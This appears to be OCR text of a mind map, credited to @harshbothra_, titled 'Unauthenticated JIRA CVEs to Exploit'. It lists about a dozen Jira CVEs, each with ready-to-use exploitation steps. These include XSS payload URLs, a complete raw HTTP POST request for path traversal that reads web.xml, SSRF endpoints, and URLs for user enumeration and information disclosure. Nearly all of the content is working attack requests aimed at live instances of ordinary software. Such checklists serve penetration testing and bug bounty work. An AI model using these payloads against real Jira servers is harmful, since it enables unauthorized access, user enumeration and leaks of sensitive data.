 MindMap Created By: @harshbothra_
Use Nuclei Scanner by Project Discovery to
Automate detecting Most of these CVEs
Tools
Unauthenticated
JIRA CVEs to Exploit
CVE-2019-3402
(XSS)
1. Navigate to <JIRA_URL>/secure/
ConfigurePortalPages!default.jspa?view=
search&searchOwnerUserName=%3Cscript%
3Ealert(1)%3C/script%3E&Search=Search
2. Observe that the payload is getting
executed.
CVE-2019-3396
(Path Traversal)
1. Try Below POST Request with the JIRA
Target
2. POST /rest/tinymce/1/macro/preview
HTTP/1.1
Host: {{Hostname}}
Accept: */*
Accept-Language: en-US,en;q=0.5
User-Agent: Mozilla/5.0 (X11; Linux x86_
64; rv:60.0) Gecko/20100101 Firefox/60.0
Referer: {{Hostname}}
Content-Length: 168
Connection: close <give an enter and
remove this comment>
{"contentId":"786457","macro":{"
name":"widget","body":"","params":{"url":"
https://www.viddler.com/v/23464dc5","
width":"1000","height":"1000","_template":"../
web.xml"}}}
CVE-2019-11581
(Template Injection)
1. Navigate to <JIRA_URL>/secure/
ContactAdministrators!default.jspa
2. Try the SSTI Payloads
CVE-2020-14179
(Information Disclosure)
1. Navigate to <JIRA_URL>/secure/
QueryComponent!Default.jspa
2. It leaks information about custom fields,
custom SLA, etc.
CVE-2020-14178
(Project Key Enumeration)
1. Navigate to <JIRA_URL>/browse.<project_
key>
2. Observe the error message on valid vs.
invalid project key. Apart from the
Enumeration, you can often get
unauthenticated access to the project if the
protections are not in place.
CVE-2020-14181
(User Enumeration)
1. Navigate to <JIRA_URL>/secure/
ViewUserHover.jspa?username=<username>
2. Observe the response when valid vs.
invalid username is provided.
CVE-2017-9506 (SSRF)
Navigate to 1. <JIRA_URL>/plugins/servlet/
oauth/users/icon-uri?consumerUri=<SSRF_
payload_here>
CVE-2018-20824
(XSS)
1. Navigate to <JIRA_URL>/plugins/servlet/
Wallboard/?dashboardId=10000&
dashboardId=10000&cyclePeriod=alert(
document.domain)
2. Observe that the payload will be executed.
CVE-2019-8451
(SSRF)
1. Navigate to <JIRA_URL>/plugins/servlet/
gadgets/makeRequest?url=https://<host_
name>:1337@example.com
CVE-2019-8449
(User Information Disclosure)
1. Navigate to <JIRA_URL>/rest/api/latest/
groupuserpicker?query=1&maxResults=
50000&showAvatar=true
2. Observe that the user related information
will be available.
CVE-2019-8442
(Sensitive Information Disclosure)
1. Navigate to <JIRA_URL>/s/
thiscanbeanythingyouwant/_/META-INF/
maven/com.atlassian.jira/atlassian-jira-
webapp/pom.xml
2. Observe that the pom.xml file is accessible.
CVE-2019-3403
(User Enumeration)
1. Navigate to <Jira_URL>/rest/api/2/user/
picker?query=<user_name_here>
2. Observe the difference in response when
valid vs. invalid user is queried.